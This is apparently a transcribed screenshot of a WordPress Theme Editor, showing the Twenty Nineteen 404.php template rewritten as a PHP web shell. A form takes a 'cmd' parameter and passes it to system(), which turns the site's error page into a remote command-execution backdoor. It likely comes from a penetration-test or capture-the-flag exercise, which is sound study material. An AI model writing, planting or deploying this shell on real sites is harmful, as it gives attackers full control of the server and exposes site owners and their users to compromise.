 Software Issue Management 4 0 New Hi, administrator
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.6.1 is available! Please update now.
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Nineteen
9  * @since Twenty Nineteen 1.0
10  */
11 ?>
12
13 <html>
14 <body>
15 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
16 <input type="TEXT" name="cmd" id="cmd" size="80">
17 <input type="SUBMIT" value="Execute">
18 </form>
19 <pre>
20 <?php
21     if(isset($_GET['cmd']))
22     {
23         system($_GET['cmd']);
24     }
25 ?>
26 </pre>
27 </body>
28 <script>document.getElementById("cmd").focus();</script>
29 </html>
30 <?php
31 get_footer();
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment